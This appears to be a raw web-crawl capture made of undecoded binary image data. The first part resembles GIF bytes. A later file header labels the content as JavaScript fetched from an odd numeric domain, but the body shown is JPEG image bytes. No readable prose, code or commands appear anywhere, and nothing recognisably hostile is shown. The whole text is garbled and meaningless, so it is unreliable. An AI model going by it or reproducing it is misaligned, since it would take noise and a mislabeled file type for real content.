�k�-
wZ�$��ޕ�~��i�l�w�ǾpYv��_����ns�������eX��j����<#�k%�Zrq]�֏~��'i��h���k*0|��__��������\��$��
�(��?֯��)|�g}���������~5�W��W��~�m�������!�� ��m"6��G�&����i�ρ���e���o��������/~���i��_��Q⊿�"a&�f�/|և�ǆ�&�~"%�W��i�o���|����W?ܦ�t�}Ԩ�P�Rb�m~�~���+��[��~���������>����X�^\Hb�w������\B&�_և������7�'�gH�ۑ]~%�l�im�~���^"�m�<&����n�6�����|]'�wq:y#E��E�"�h��ް��^�����d$��c�
����x����|�'�l��U��E~�>�FE^g�ǎ��G|�W|��|����6�����z�'��h����];CA�}ڧyf���܆��G|��{�z��cϽ�Np�������|�'��l*&dsFRO�ʞ���i���܆��G����ץ�]e{��@���|]�W}=j��bIFҝ��}��y�\��W��l��X�Z���1���y�sq�}��|]?��W}=s/��}�d����E�F�����vx�g}�w�Ăդ��V��>N:X�֛@$���o{�x�'��|�'�(��G��  !�
 � ,    � �  � �	H����|�P���8ܚqW�53���q��0 C�)R�S5L�4B�e��i��#C�f̛0sZ��@�O,@��*��ѣD�U����x�)�J��@yh�:y��Kׯn�E�ٳhӪY��'�)a�u	�����)�eB6�	F:���3]�Ԫ��W�I��u,ٵ$<h>�g�
2�	7��Kn��˺�뛥�%VL�6c���B�]U�V�k۴�v#����?�-͒�kz]��n�y�mkύ��n��N��<xr��/_ټ.��өG�w������^������ A�B��Y�`g�E��[L�Q�i���Z|�G���a�uW"B ���@*�8�A	�"�y4�'��Yx���!^iX؈"��S����J�xP���p368�h!l��9B�F\j��kd$���E�Ib�HԤ����BPǖ�UZyc�|�Z��0�{�UGNv��PH6�RdHT&v��$)��L��铿QV#�
B�稘a�ǩ_���wmP��ۡ���������R� �h�ii���Xl���X畠���8����f(��*J��v����s�:���{�=A,�l{���h��v�Ղ��4	����~r�rآ4�L��XS)���( ��`���₮'����Z0l��2Ir��d���n�Y�z�
���>جh�쎫z�*�� �ꉮ�`��Ɛ0�s��.���Il�&�)�\�ԯ�K���9_{a�2m$M	t|�����r�ݴ
tԱF0S������o����5�7ۙ��b�M�Ω����k3`y�F�q�ol��t�}�~��w�l�.�)ǉ���Cs׊�K��w�L��G��dz�y�O���N�m����m��(�~��c���}dg����2��!�{�
sۭ��#��#����-���	=�$ӻ��ө���`hh��`whEi�69B�O:�3����/ ����c5ME�z�K����2 �jq�E�&�k�L�3_�*��6M����4�A��i�������?�]��&��N�j�nf�{��z��5Ls6����ÌEmj�L��$؍�I|���Tl{�K�8E�9�CWlUq���1~_�J�(�7m��F���(J��~���H9<��b{�&7�>�
��(�5:�K&1M(�6�oa�`��E\8Ï��.)x1��~��NA�R>���^ ���I�r��b&s�Kj�ptd0�#�bsK��#��e������4�w�j�St����~i�����9�i��p���4�yv�_�r&�y MhY���֬`<97��͓���g>c�x3��;�)u��d4��(Ϫ�P6����5;	:O��c�d�v�Ӟ�ç=� �aB<�!PZV�D��G���D�	$�-��qL���C�hC�b��3$(;�(�d�h]AO�
��IU�eJŀp 	s�sD���QU�e�e1�t��;\g���P(VntP+3�Kʮ@�y���Y�5��%jE�W���{�����@�Bk�}��_hUu�~Ֆ���nk��:������z���R֞~H.�L���u"�ig�#��Ш�kbH�z W2qf���_U+�N���W|M����*:���o�5����U�r�S�fd�ҥ�CJ{��n��#ȫ^M5�kB��lBћ�sEб_݉]���Q�V����W1�����ėU�����������[��ֵl�Mpk��]wa�@���:�٠v�zy��r��v��G��Y40'>n����������MKW�昵�Y����RT�����8r�Z�u"�
�sr�Ֆ��>���5q��LV�B��)N4��BZ��5f�0�^k�z`3��ú�=�"�l��r��sV[E�*��Ѓ.���ֳ~�_o�k�Ĕ�y��4㐙J&�|ۚ\�d��un��EڞKeU��%�a�����>�o�v1Gr�k�b�2�gS�-�J����δ�w��"���1T2���ho�Զ6��m�Ձ����N7�J�w��2�XȬ�p�%�ϛ��N6�cB�ɂ�O��wV�<�*�uΤM��3<�8��?ZqL�vݚF�R"��f\���m����}�ۓǠr�W{�}���+X<��M�V����S͎;�����}�[�C'��9�Ze{Z� ���������$��K�j�O /��[����G�dW�P��(���)�t��mi�'=C�fzQ2�h6��}������i��zp�.��:�Spg9�pY������1�����w�A/z��v:�F��~K�<��b{������8��V���lE��/�S��_R��򽖭�;w�'?͟_z�������'�w�p�z��z�6A�~�7WF�H�g��p9��s5@�fF�rr��|��w��	�}TvK}wuXW��&�U#s�u��
+�{�S54�p��&U@`�wc�}qwr�]$X&(�%�J,؂D���w+x4THrx�^{�ǀd~��?�SA(n.6��&8Zk7|K�{A�����|p����+}Z(u���Hڗua�z�׀ZS7��O3	j����ek��av�J�T<�7�P��S���ǈ�����އ9���q�ceh�eu��e�~�������l'P�UzyT����؇���0SZ芆�a�MO㈏�K��E.��=�_�P���f7��Xn�y��-�`alc^�ȇ�����<�X��x��{zG&LFxӴ���V�e��p�9w��Z�hW�d��?Fz�(x�(�������䏆���đ+�.�ѶP*@�g� GE�k����2YFh�<�5n�#ߗ���!y��Hd�IY���4�͡6��z��@�
��8��x�����:�1	n>ف6�`*C��	�p����|����xhj1��F�zeru\9}4�#0~i�C�b��C�YP�S�g��ay����nw})����xP�Mi���� ��Ȍ�T ���X�yK�2�����2�@5?X��6�h���e�8Q�Ƨ�Hy�J�}Nc�DЈX�u0twV�q�T;P�$)A�h+�yK��# �(�������@a�0�O�I��I g3��Y�q��ș�������4��YI�+� ;�sEPʉ[w)}4yp_��gj<)4�q繎����)N��P|���y��f
�ǟ�9�^8tQ +	sA"l涄M�gzrT�P&Y���.	
C�Si�x_�� ��5�w11�o��t4��::��i}Bǝu��6�6�æy3@� }�9�)�ӖA���0vq(�8u���8��� ��M:�PjwsIdU*�W�S��� Ө�����S�)�1�PsP�;�g��m�\���wk����X]Z�t Ƨ�KN��Q:��������Nɍ�*9�hzF�W�8�iL�u;��4����	
����Vdw������}�����|����g�I��:�a	Cr�	�nW36�){b-�Ǩ��r���@����b���y��w
*y���z��ѧ#zw�b����ǜ���yQ|��4T�HR�$�
u�
�*�z���o�j	���%��J�3f�c����+�qְ���f��8���8�qk4d��L{8^�'��'��H��ڬ�:�t�Idnt�Q��T�d���	{�8���%�?�z;:\���	[$16_1QE���u, �,@:��`�E�*��'�d۸6˰:k�|ɂ�*��H� Z����yb��G��߷�Z��Z��8�rJv�֘tz���4[C���������	X��y7v�^y۹I��;�  ��K�tY+��n�m�:?����YZǸ�����븽����d��Kʴ�U��ɫ�u����&+�1DC�ԛ��:�"Z�k�{Bl$CV��+�����o#K���9����� �Q���
O�Ed� lX+V����Y@%k�7�����x���r֪!g���X�G�F U%\��A�k'�;U�)�@�hm�})�Y��uO'��[BB��H&<2��*9�W\��i�v�4va
=&-Jk�2~᰼QB!͋�Q��k����>��ZP`����i�W�ł��Z�7��&韋z���W&e����uXA��,
�[�;��;�������H����U��۪���'H�ߒ<�����O�HtK,�Rl-���q�p���9@�M����������2ULȃ|�7C~,K����mz � G�|�w���3l-q����7��k9�y*�.���Y��|�3�����<gV
������:��r�2�]C�D�ɰ��;U߲��lk�6��(v��v��g �R<|ؒ���!�t�g����W�ˍ�g �3P%�C�Fl�	���3��KIQ?��u��@j���m���$}vU{�k�[�H�[M�UXP�#�з�Ζ�a��o��?�ln�����Uz\:��#�}P��+���\�(=�Y]
=��\�����3!m�7ƃ��P�bb	��o��-t��l˽<�g��J��#��Q}��r��ϦL� ����(����+1c���(���-Q����xz��W%k�/�{�B�Uk��~�-	-��b�_ky�M�򹳱�}����G����[�Г-���j6��=�ƨ������Y������~m���������/�G��$��p\��̙�]:�����M��{�ÝR��lv��y�a���=`���]�}���� }lP�:z~ܑ�|��ó���i#�j����#�Z��u�����ͪ~�̞���֍>�C�����ߐ�� ߭�\�ػ����_l����<���li��
l���z䳒g�m�}=�)�/^��)��(����^�����W�:
cN沷������÷ٹ0��U��P�C�u�"N�>AyQ��]-{��T��.n����n؈-ޥ�)��ٝ�\�at���k(�0�P�Š"�i�T�φ��)��
S��Nջ�'���]����]ͻ�~���eƞC،�.��6�^���N��Ƞ�J������⯠��.��+����6��
���U޸^�&�7�E:;���f���c�3�
l��c�j�_�YHެ)9��K����֎ꪮ�?)%�_��𷍨 \ެ0�^�'G:���-	�"�#;=����7<?}z��k0����vݲ��"���LA��5����+洲++��\i��+�׷��I��F|MoĞ�����5 l{�R�{�-�}͎)^����v��0oL�5��a�f�fC(��ay	���C��o��_j�F���n�O��n�zo�QP�H�_��VK�+�2Z�3���53?g4ħ;�v��~��dx��� �P����\��@��o�F��
����S�n�V���%��L��ج�����\/��{��������u�r�Z*u"��BЄKC��JxA��%N�qGG�^�8m����&�z�`d�3�p�
 ���kb�5
��>}n��3��*A��
F��n�\9�$�Z�M�j��`YU�:�@����\���Y�d�^0+�a�:��]������^E+�W�JM�U
K�)�5���"�
6�"򁊘3�8�E�aq�ˀ��nU�p3�k s<���S��m�R���t��KB�A���U�m�)���H��@�ݠ�����מ�K���uT��+k�%E��saߞi�Ad\��d
k�:xY�ħN��C"a��()���b�%�d����|�	(����(��CB��;nDL����z.:�rr��Ԣn���ˮ��R��!�2LD����:�(�&��ϡ�q�?<pJ)�+�(�#��`e6
w�BB�0n7;��ά2�9=�SE�Ě���y��e��!	��I�뉆�c�P�T�E��!�4�>�V��|�*S�3��٥�N�غ�r�0-0��GД�QH�,�*O���JϽ��1-,��6�8	�(G5�eZ!��o�K1��L5�,�D��@q_Z���=�vUe�6�7
0��LZ����rݵN;K��e
��a����m��q�S/�h}��M��� '���OjhE�Nɍs0�n ��V��OC`�ٝ7ke�7I��G]x��r����b�b�K3�X	`�"\X���F+�x�g}/ʍ��c̖܏iM9��E�p�N��K�c~�&�彆��o�-M}�����#�3�y����?�"#[`̢��C7I�kj����=�l��"�֭�I'� EH��[z9&����X�řߜ�[,���J����;;6{�ɽ!r�e��D���s�����(2��%PG�r�w��v�d�	�Hf�!�����|מ�7���W<����c�+�� 5=�\�:�mM�Ҙ�ޕ�_uM ���A*� =�SY�^󾻀IF{ʉZ�׻�L�;X
��2<�)�x��T�2s��x�y	�c.�g�sl�� ��.p1�1��Nゕ
_�p>��je�9V�R�7��Ѕ��]���9�I96$ܿH�C�t�j^}$� =�g�`�����(NP���[��E-b��+�B������A��P��0� -� �<t�ƿ�#� 3��6���p�!�e؞W�яݓ^60ȫe��D$��/F�G?�`$#)D��Eb��J8FV�t�]��۰��Fp�Ix+�Ʃ9��13K���l�C]�&�x�w�I(q�ü�� ����ɔ� �L?���Ųtesv�%�^H����U���"�᱖��e"36{F�&�Ÿ�E�k[�&S�+>Ӄ�[\�p41b�na�7@�Yq��r̟+w�N�����#IK��Y-��r�!�� c�9�<��r��vF�?,��J�u26��NMb��V�`70gG߸�u��4��@�O]�H{�
�@�ͭ����Y��&���c7ũ����H�h�|k�ԓ��O�k��8Í��pS,;�xY�Bq��I�J|�҆���p��?%�9�Nq���bg���;��uPV�pLs�E�E�W81�Wϔ���,�f	��.�"�N_�g	�
w�*�c,[��V� �d
�>�`���<1�ގU5�n�^���:,��n�[
�S`�/U���7>���G�����ſ�5E�ݙ˓	� ֕݅P��4���
9[�ԥ���J2i�w{�~�K���j+�v1�b�>R&1������E�;����Y��������g���K'Yv��DTom;� Z*��N�r�4��ZY���2h��6�8�ݑiaR;Q�@~���ݩ��q��lY�#�@�=��1-b?�S1~�%9B���@�4��}�氞ra	S�����f�8��w����hK���Ve����hn��dS�Z@
�x[q����lI�ⵤќiKcҵN�@�����N��s�����Q��ԖA��|��jPso��SI��o��vϲ"��mڈc�S���:��~��)`!.]lC��u��X�Mܫ�E�M���<�4����7��~Y�p���F��&VM���M�y����qK�W��N����Dk���-.tF`��\�B�EC�J�]�����t�A�N&6!�K���/�yE"�Oe��cw��Y\���$�m}�~h��յ��4�n�>�փӰ���tZ�)_5	��F z��ye� vf�br�������ގ����S��H�������3YU�������r������K�����>%��{��I�_A�f���׫$�����O�G�+����9C�㷍	�s��*�4 @ ���'�����u����=����6⃿�;0��%����?��;���S;v�>�g;>�{1m�>��H��D�-��<��=�k?���Q����)@��5,��a:	[��@�x��:��8�o���&H�9��>�K;�B�*�c�����0��hH��/@�����C9����*��dB�#���X�' �C\��*2��A��D��,�ʼ��;=��8�D�X�.���1��A>�;����(!$o`�f	7�@ECFܺXt�G$CI��l+�Y?A g� M$q���7�x:ݰ�xSF5<C�c:��#p��냜+�;a��;8��Ċ ��],���
+�P��u0���Gz��z�Ch/�
9��!�@
��k5:,��
:CĽo�T�1T��1GH�@uD�t5���< �z�H�4ht3��=��ç�E<J��Ҝ�#D��A���/G9L?��H��AI���JF8��`���H{����He��}��&4��*�r�:����4��&�E�$+�-[LĄ�6YʊD��L�����l�ypK����#�1��<<��ć;��i��8H &����B�J�LL�jě|���K���mK��D����{=d`K��L�|K��K��-Uz�>���$̘܆Vt���"����LL�\̯L;��m���4K�D�;���������\�eD%�����EԼ9՜*k���$��٤ͭ\6с�֣��C��	ʤ�O��o���˺^@NΌ��T���7 �ٔ��LAȔN�T5$��\&� �|�N�IP��J�����L�L�CK�C������=�L��<���j��t�|tJI\����UllDv������ĄkL�|�ԛLW���SE+c�$=!N�(���)�r�����GD�.z.Ct�0C@�����*-e���J����A��Q;�� �ǲ�M��_ɪb���On�"`�C�i�2e���))�Eq��T���R�.m�c�R@�����Py��SK�Ʃt���f(��Z�T8���V �A�?�L�i6̻Q����D2���-TC�/۴I]}I�LT��I�𢞋�EbӜh,�(�f�$����R��J��R�����qQ���=�v��>B�[�UXܲ.(�v8�'Љmt�b,��H�c��Y�
�I��l�h=O�T�=���	<J�J,�A�Rp�Up�%��s5���|����1�Wx-F]�S��z$we��lV~�SZ�j%W+�8���E����V,=KJ�%������|��u�2�
ŶD]'Y=I�e�W<Uf$�[������9+PV��Y0���X?�N���[Am����(0�(PW���1�E_=��r�  �PUٕ�;��(����}Y��0Y�֠P�Í�S[�Y��[�5��uTw�Uo�,A�3<�P�7~�����T��}�2�]���ֱ��0۳O��\���ʈ���z�����΅�n����N���8ӕ]���D]������}]
k�����=��M�m��売eX�ͭ�T�_��\�E��=\��\x�䅇ΕH#����13ݍ}[H�<�G�eY��s�_�]6��]�۵V�%8@{_�52������_씥�9\u�[����;��\>`��s`X`��ޫu;�X�����\b��+E_��T�a��ؽV�e`-6�k-��I���_�,/�KT�aӍ������2������-�=�=@�:`Hh�C�O]�i��x��C�ɽ�-���_Fc�zx(�u^n���8� �����`�^` ��!&�	.�:�;N	fb��c���z,*%�ȕT�]7F]��x[��Sɩ���;6��.�L^�Mg�dh��2���͖�`HNb%����ueHZ����B.���\�e_��uf^�m�
fʍ�G��d�u�^6�g��]�R�Q�MI�E�m�f�N��J�q�e1�PsFat�a�ung��D�H�Ytd8�If���[���~�O�z\#�����nN�o�Z�M���Р��E�e��hw�Q`/v^X2�d~�P��=^d!8ih��X ��W�R�R☞i����چ���۠�6?�V������.�����Yj<p��5i~����.�2R�H�]�l��6_��`�^���+ߥ������f렾_�}�-[az���i�f>�[�.�geR&�V�+N�4Vl>F���fV=�~lֳI�������n�f�y>^,���&���3~�%~jӖj��fr����l�f�f��n�>�1�mq�%wfd�fd���]�e�㦠��g>mҖj��n?4eS������n��nņ-��>�]�>p�������p��'	�	��=p�nk���>eEV��V���/��o� 2��p�vf��vp,�܊X8��a����g�nq6�n��>�eq/_%'q&����,S `g6v�ǀhfp�����$`�IY��&���p�3r!�%����Q_�^���%�s;o�.p��-p�`���3G�,�iÅ�b�o�s<��tGWםu���p�.l$q]�tN�e���<�I��7�*�sT�ku�t-O\��r"���مq,tA]��X"������N��a�t&��RFU�)7�Tn! n3ou�����T�-��NF�C�unw��S��J�Z��m09�2/vbw-����B�sf�i��gOi�E.h��&d���vnO�}����wU�<��48����j��V��xG��}��rg�w�����?�o��Ywp_��j�v�����v����Og����MHR��t�y_�������?�8PyGg� �i���־^:�x����\�X�g�e��f��w�t.�H:nK7x�g������r�݋�o0�̙߸���U����������w����vxb�u��a�淇��oxr�y	%�7x2@�N���|���o� �=|���C���qk�N�o���v`���|Σ�?���縊��~����n�ч��?��gu�o~T� &o�ŏP؇�|�w���$ ������A�"�w���~G�g��G���-�r�O}��e�6z`�ɏ��O��v��fZ��#P���jo���O���/Jq{7}���Tw������Ѐ��@GxH��Of��{;�����J����|��|���G�w�G�_��?����?�pQ�r�W���}���T��}.�b^N�����_��"�+}^U~ԟ��?i����u�v+�6^�W��_��f������v����?��G�/Z��7}���G}F�zL�y��G�����g��/`����8z�U��_~A��|/~�o�=�'y[ԟ���v��yׂ0F������g���uuY�Y�~du�d|��G�|���~oG�IS�G���*��.�'S��%�_�����/�Ɲ�Hr��������t����_���<=]=�%;'��|���e���%xWkNj������d΄d΄���7y��eo���O��|�w|?��W{��������#�^�z_b���N楶�ޏY-\�]�2����|?|O����7}���G��?r���tZ�����گ�ڷ};��1Pc2�f>�����|?��/~����I�wԗ��w�^�w���݁��W�d����f�G�!��
Dvqُ�|?�����Fj܇�Y����o���%�5�p��گ�گ���/�Af1 ��䪧�[�~\��|��C��|Gox5w�c^��e|����o��|�r���\e�y+�d����y��ή`u�b��o��|?|�v���wPp[���Wp�/|��B�^+qq���گ���"���]�G��D�r�W�|/����|��sL~��_�/~|����fۯ�s�Z������;�oہ]�D ��?o|�����|��C��O~�<���w����]`Fj�������� d�����h��Ѷr��v|O�o��|�wʥ�J^q�k��O���ԇ~nN[=���/���������1�g��}���o?|?�o�����S�����|��|O�ii]nU6�s���ۦ0~��	7���M����Ox��i_|�w|����O��%��?��G}�gu> i`�ؓN�r���g�9'钞����-��O��/��W�HF��o\���O�o�w�W}��R6'S����g�z�nbo���S��8��z�?��_�vP��6�U�?|O��`6'���pn=�6h{�g�g�z�]��O��O�蹇��ER�����w~�7j�.k���u�8��HgalF{���/��/���g܏6����n���v�Gx��p����������$1�}nz~>��Ok$Vrwo�CH�CP�CX�6�TL~;V��np|��|w~��V����G�j��8QTn�M�s�~��v|_���@1Ź���~����~��_��՞c�8����?��?���}M�{���/��n4����op|��ep�����~k ch�eg�g�%�X����x�op|�v�_�f�J�9�q��e�y-O�C j������_g
"�o�����w��ObM7|O|/��������G���?��������}�v_f����X��?Q��eHJbM�{���C(��W�ȓՃJ�~����/���~�g��>~�'b�~�7w"�|��z���/�������Ź܍�H2���o���wq���m�}~n���G������L�:������CH�O��ou�ƭ�H�y������W�d�~����U��l����c�f���*�o��/����{��pF��y�F�����}h�����nW�� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/689ae0e5-7a90-45ce-b43c-2b114a1b5d81_.js
body_size: 10825
content:
���� JFIF  T T  �� C 
	

�� C��  � �" ��             	�� J 	    !"1Aa2Qq�#BR��br���$%3CScs���TV���������            �� 3      !1AQa"2�#Bq����������   ? �ѡk�R�����o����=o���w���rt�������4�6�Z���ǵj�zw���Z9�nETK�Gtf����΃�^я�[��d�(7`=�����'�^�]�M� 3���MSjzU����Bl�
X�_t�`
8�����������C=W���V�c��Oa�9�k�z�NF�>�
��T͚��^��󮷪�u
�׬l�ץc���}�Tj��F���ʾϵƀzk��dn�n�$W��^�Bo�i�x��86�F:��zC��uJ:t|W�� fH;���c�{��Z�O��'د���d��Aد�7���H���b���`m��Z,.����5�x� ��[���B`���lzҊȱ	�M%��B�"�oRߔ��?.ѱ�5�ʊKV�	�ƫN@��cϾ�b���~���V�v��;��VMɱj:T�� .�Xm��g�#Ml��tU����P?h~��fMI¦���d��*n� �}��~�k��'V�U<�-$3��G�+-��ip:����
�%�i���������+�����N�����}S�r�9nT��έ��k���H�"�2���L�)�I��^j��2�L0�h�i1��]'����A���5���T�r�~*�C:���U��U� Tͯ��BvS�0x(�?�1?ub�X�M�B� |��Q��
W�Z���j�?����qe�9A�M�Dx��.����h���W�H �+�x�7.�ȗ%7�ݖ��joIl��x��l������Q��X=s	Y�LE�N�A�R��sX �U��2�d��i�9͗����F�Gʲ+r���+⭜K��j���y�}�4�'J��u��Y��6�W6���c�~Uz~�����pj߫�zw(~T��>����z�F���^\��u]ܷm?�?�%�<���>�.rƵ�m,��u1�Z�)eCjGw�^����~�wl�[��X���}:̳�{�j�  "�}������W�ab>٪$�� ���,��(N�6[Nn� ΕML��F<���i��G����n�c�7M���هV�\�|��q�D&r� �ז煮�*�.m���M��+���[R�V��X���=�����˪���?k�3.3VX�y�V����:ԭ��>�tmp���e`�{��!�%ȥ�Wo��;'O�)?�y�t��`~
� �U�d�e��+�y�℡k������V�smN{�(�t?ʳR�C�L0���ȗ���˱qnnз�'uc�e�2��l��m�����>f�w-�̹���XS�V#�5�eǕhr�S'��T��zi�K�9��i��ۘ��Ge�{�ς]ڙ-�$%�ZN�*�RhO�FL���* ���q��7�5�7nMH�Z����g�옍��-�p�U���9��o���?:��u��R�ʺD�!X-h�qp���O��I>�Ɗ^RI��}9��ۏa��*�̇Yw�kB
kOZמ�<x��/ r�`�*3�&1&Jڽ�mt"��t�i�y���a�>tI���� 1&Q�.���P�Q�ѩ؟�6*����y�t�ySI����D��2t��|(r%	���w�9����Θ^x�lA��}sT�V�P��\8�j��7yw+krd6��D�()Jp����I��5ە7������.X��YT摲\΋��j+8� Xݹ.<��j��������L��ɐ�p���Azѫ� Z�m~�z;��GnM���m]�2]Gt�k��En6��GU���+��ѯ(��6)*ަ���G�SF�%ǈ�d�b$��NҒ*Z��w���1�"���CY-�;�o��n((i�އ]J��Jɟ����ǔ�7r���1�Л�X�)UW���Lg�����[Li�'�B�����mJ�qIԊ]�n�uǤ:�\Yԕ�R|�{��֢��MJ�\��}��٩��C���o��S��f�õ�S��+Ԃ*�%g�L$�P�*�p����Ҥ-U��5� E�k���N).j�ʆ��i(4Z�x�?%�t%P��;)��ʃj<�R~++p��.�o�͵�$�.�4�� =Mce2��*#-^�ْQ��P�$�Ξ&�<��ɱ�G�E"2�p�3by��z��gܽ�WGf*���n8��N�T�˜��Y�-��K���jI5J�R����V3H����;Q]�z/��*�`��R$w�e��*�a�e���B�֡��T�-%vˠenеt!T2�{�I ���0�cO��$���u*:�ABܦ{W��0ݑ%�S�( �ܐS�M��5�,���9����KaZ�;v�A�*m��A F�B��7��.��.颕�ө���q"1o�$+���T
��wȑ����`��p� o�l
��bkE��AV��+Z�GT�:�R\��Mk���j��Ykq��<w�Pd��\��s���p$ԇ
8�#�]����{�.����	rG� �|WY�%��w��,�ԓ��֕c�� �ȅ�e���KSΒ��D�\ôә^����xK���*���+0�[��'S�A��1{�
���'��+/z(�8��I���C��x܆��KQ�U[�ɚسKt����R�V֝�6
�EC�!��;���c�F��v�N�T[��Lw�K��Κ�W���1soD9�x�h�˺1�g��s�l{�O}X�LO*�栆9�Zh�ZP������ju�U^ r�T�ح�w}*��I�aZ���G�DM��Sn 7�^�'�T<�*X)J��4l��e�P�{���W7S�v����_�=i��8�kdI
���Ѯ��CQ�܋|ޡh+CZ����+����B����=��n��ޯ�� �;��Tץg#Y���#�p%�L���- h���[���I��Z��k��	��J8����hnS6u����˸%H�,s����4ٰup��v�vm������i�p�������c��ɣe�!z��V�
��Ì�چ��d��&��P�(r�������g�ED�u��q&Jy���C_z��MW�CZ)�q��aK�to�g���l�h�����vk�@(}J��{��_��N�4�4|����qɑ����m�yZ-l��)5e��e*�N��Z��S�@ܲt�%
^�#�����8_x�o�����k:`>(hk��i�<ip-D�(f�G?Sni1~.����UC�(�D>"0�Ȋ�^k��.y�u�kD7Ӵ�_��B�m���4��&��u�^5�H��jB;T��I��E�옳[Z$r�
N����̠B��1)�5�%K	��l�Ff$L�$8�
Z�����$$
��+�����~z��I�|kUz^������l!g�DoF����88)�k+Z�[�O�P7:m���ې��K	�
�Q��#9��;wI�V���,Ͳ喣k����J�݈\,�e$}c#C�U��uF�m��@Sn/�֦�ͣ��i���Zul8����
���CGr�}5nc+%���$���O�������kxQ�//@��9��ѩ)����Y�F/��M#��  �����~d7��b����ZO�Q+���+%�Dn�Sԙ+ZӢ�J��
�[��:�.�[;
�o��	�O"$C�%��n=�~$��?]�d)�����Xi^��v����q�>x���l0�ﵹ��U��$��p��N���;�_��i�����9ܩSf8B�����B�M��$����H^� ou$�4T��rd5Ɇ9�����W'�l�lhv��G���)�)�9g�2$}d7���+�j�SP~M�^�G�\��A=�^ꃫ���ا��Z#^���.'״@!Z�#Q�Ucm"l�W?R]W,�ӯJ9b\>���י7�>�!��]uZ5� A�6�|X	����;� wW�:m{S�o*1z�T�������#P�AOC֬�8i�j��C�6�UX���Ak{[�
֞��+;fSxe��ѧc4|�V�5�zAu�xQ�#�����^���]!tv��~b�3C�X6��K7��A�Z��
ON��ow�4j�o�r^¤6|� |���(ì�eK2!2�<��*��xnǳ�-�I��OD�&��6��d�GvB�b�j��KGnڸL��0�"; z�+J�n���b��썈B}K�Zi'J8h��m�����i�^��\p�-�#�v����M6�a�Z%���{j㔂	QR�T9��%���^�G[[�����s�y���L�f ):�+����A����>Р��?y�z;�0��J�� 3k!ؙ�7(����A���'jW a��������R�{�_�m|)V���	؝��,�n��SN���>56���#D�&�ZpӠ�4~�fձh	�vЉ-�}���\0�e��W܆��y��~-4H��/Ev���^����v�����ΰ��/J�G��d;\�_+yӹ�\Y����G_Py��w��̍�����~u�x�L��w7���|�f�[���O��"�+�so��� hQ"d@��3N�a.|�E#�����FI���d��� ���r�\Ǳ��t�61�HH��Y�[�Iu���:��}��4L�-ԡ�ֆ��	y����և�+�66�>���f�!����	��5l�+���=�V���EolG'��٬�Kl��_�
6- ���bJ����h�����d�\�������{.���0�h�eislvZb��5�F�+��h�'A�"����+�� W��JKݕk�h�t�Q".�{���Z�~�t�� 4�;q���(�b��j  ����JUL\��OiF�C���N��,�4�!�sڪ�FңτR:8���kVH�u����ʷ�������;���B�Bj}�+i@�U@Чδ�)����G<C+�Qe���� h�R�5u]��ROcpC�ޅt4��o�k�28U��NB�>�u=�*Ԅ�{�U��ոg)�v�u���)@Z�Q�j�RҜX��#k�@��gAXL�E���NhA�9)�c��N6^�}��F(CkqH �F��P;+��OY(�ݲ_04U�QH^����J�E,���f�� |h�o��x/:v� bA'� �����a��p���6����B!BN��yU��.r�e��$��~��7TT'>�|)�r�K��o$4Îx Mr�c �����>�������C���N��*o��w�2;V۩Z> �P+�]`:X�Ӊ�
�B��0��3��Y�cz3�ͫ��Q�ߍ	��6�ZY=�F����M��e�yp�D����Z}�Q��a��g�
t�5��kA����;6�vY1�ͪ.���o��
�q��e~�]���)���&eoRe�59@ek�MM��ל@�5�~�|+�A&�m}L��w+J�i�og)�u�
U�h�M*�b�	�6M��ž��� 	`8���.�T�F����}�Yl�b���W�A���&n#W*�t���$��}��v�P:h�]�
���-غ���@���4/�A���I�H�#2Hi�r}����b�/�9���u_J&5�\=��V�J���ڦ$��߭s�Û�Ǒ*-��-���[P�R=��N�������po�X����8n׏O�����T�<|���m�o����B��b�Y�旵]�b��Y[-��0BP���T]���rة���t0����;F��[)��%��X$��s�n[��%N� ��n���j�һ�A|�4!�b�n�yv���R����������%���d)�^�=�P��s�L�^k�������*��� ��v��}�R|/�.��}�Z���@�E��&�fd�غX��yS��q-�J�^:��p�냸�|�pdHmN1�y.j�$�� )�8S'�� ���$�j�PG�1�������B����DB���U-��4�SS1դT�-4X�{%��!hnRÉm'C�S�MS��$dS�ћT$�i����'x��+5���]^���U6L8�T�kA��$*�cTӋtc&k,��q��������4�m�8�ʜ��%�B4H ���J�I�2�d,�;6�ì�^�C���%$��П	fh�Fy�uh�����k��� �����ߣV�t4��7�� �։�jwԛh�ވ 4��!��W�[nZndr��b�h�^�6��j�����E�Mi�gClə?k�(WV�T���H��3g��62�,ǹ���q1�9��� ��u�[c�:m�&�k"�X�\���ۚ	S���ߢ����_N�|�8��dD�7��e��Zk� �j�xRR�DTM}_�Ӎ��3� c˰��q���
$7�w}����W+9E�3Hsxn3#O=��~�Y%��{%����-H
i�TJ{�N��\�E[.nIB�u+Q����:iKe�g/'��5�V�e���d���fdE�aӨP?���r���xT�h�^c�4����-`�!�q��F�8���Ug�-�fF˺}\F�!�?�ҭ����J�'�[mI� Lår�}m�Zk�k�}�V�9���_[F��E�n��m�3����'�U�:��։hh��ܰ�u]�0�P�V���ɭ�*����:X��C�����7��'�i��$ER!M�֭��%�}���ɫ���#��6���Ā�\hv���>UA�8��$�d������F$��V�D*���S���պܒ��,���.!�����)������U�Ƣe��7&��6;������c���%�� #�m���t�gmX2rx�D�w6ө�^�צ�
����U��t?S3-��
Z�
Q�y�;�v�4Wu^�Ǳ;V7o��֌~�ȕj��a����(u�G�/.Ò͞�
}�4�9-�Z����z<lP��!�6�.�~�w�Ud����\2K��9ܶ�o�ۿ���N]�Ö;v�X&�!��i��R�I?�Z��ܮ��\�r,��sH�)d����e	�3q���M���eŤG��� ��Oq�]���W�pܮ�9yÙ���j�λz�;���������@v���m7����R�#���ksU���!4L�-�8���+���"Ė�m���r�z��U[ҵw�l��j��7��2����>v49��zSۂ�#�
@�}���U/���7��4�K�γ�me1�uO{w;�C���匸�Q��j��8���Zo��Ĳ��y�74͔�r�mOe�'��Y�"Ȓ��ﭵ�M��d@ޥ�`u:��7���1p�8�,%�X�b
